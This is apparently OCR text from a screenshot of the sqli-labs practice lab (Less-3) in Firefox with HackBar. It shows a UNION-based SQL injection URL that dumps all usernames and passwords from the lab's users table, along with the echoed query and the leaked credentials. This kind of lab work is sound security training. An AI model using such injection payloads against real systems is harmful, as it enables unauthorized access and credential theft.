 192.168.225.132/sqli-labs/Less-3/?id=0') union select 1,2,(select group_concat(username,password) from security.users)--+
bur
10
火狐官方站点 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id=('0') union select 1,2,(select group_concat(username,password) from security.users)-- ') LIMIT 0,1
Your Login name:2
Your Password:DumbDumb,AngelinaI-kill-
you,Dummyp@ssword,securecrappy,stupidstupidity,supermangenious,batmanmob!le,adminadmin,admin1admin1,admin2admin2,admin3adm
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
应用程序面板
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://192.168.225.132/sqli-labs/Less-3/?id=0') union select 1,2,(select group_concat(username,password) from
security.users)--+
Split URL
Execute